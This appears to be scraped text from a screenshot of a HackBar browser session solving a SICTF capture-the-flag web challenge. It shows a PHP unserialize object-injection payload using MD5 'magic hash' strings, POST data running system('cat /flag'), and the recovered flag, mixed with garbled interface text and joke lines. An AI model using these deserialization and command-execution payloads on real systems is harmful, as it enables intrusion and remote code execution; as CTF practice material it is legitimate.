 210.44.151.51:10009/?A_B_C=O:1:"A":3:{s:3:"Aec";O:1:"B":3:{s:3:"pop";r:1;s:1:"i";s:1:"1";s:6
ml> 无法连接GEO数据库
php
搜索
JS
ABP
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://210.44.151.51:10009/?A_B_C=O:1:%22A%22:3:{s:3:%22Aec%22;O:1:%22B%22:3:{s:3:%22pop%22;r:1;s:1:%22i%22;s:1:%221%22;s:6:%22nogame%22;O:1:%22P%22:1:{s:7:%22MyLover%22;N;}}s:4:%22girl%22;s:7:%22QNKCDZO%22;s:3:%22boy%22;s:9:%22240610708%22;}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
cmd=system('cat /flag');
NETCRAFT Services Checking http://210.44.151.51...
I also want to fall in love扣1送地狱火
有对象我会在这打CTF???看我克隆一个对象！打游戏去，别想着对象了必须执行SICTF{d48a8982-0eeb-41da-8182-965e11802005}